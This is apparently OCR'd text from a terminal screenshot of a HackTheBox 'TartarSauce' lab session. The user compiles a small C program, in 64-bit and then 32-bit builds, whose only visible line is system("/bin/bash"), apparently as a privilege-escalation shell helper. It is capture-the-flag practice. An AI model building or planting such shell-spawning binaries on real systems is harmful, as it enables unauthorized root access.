 kali@kali: ~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ gcc mutatedknutz.c -o mutatedknutz
mutatedknutz.c: In function ‘main’:
mutatedknutz.c:8:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    8 |  system("/bin/bash");
      |  ^~~~~~
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ file mutatedknutz
mutatedknutz: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=24ccabfe2d53f536a227390ccfdd5403bc7745c1, f
or GNU/Linux 3.2.0, not stripped
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ gcc -m32 mutatedknutz.c -o mutatedknutz
mutatedknutz.c: In function ‘main’:
mutatedknutz.c:8:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    8 |  system("/bin/bash");
      |  ^~~~~~
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$ file mutatedknutz
mutatedknutz: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=c759abbceb39af47228293fdaee3fba88be5805a, for G
NU/Linux 3.2.0, not stripped
kali@kali:~/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit$
cherry.ctd - ... Linux Privile... /home/kali/... /home/kali/... /home/kali/... [kali@kali: ~... kali@kali: ~/... kali@kali: ~/... kali@kali: ~/... kali@kali: ~/... exploit - File... 09:16 PM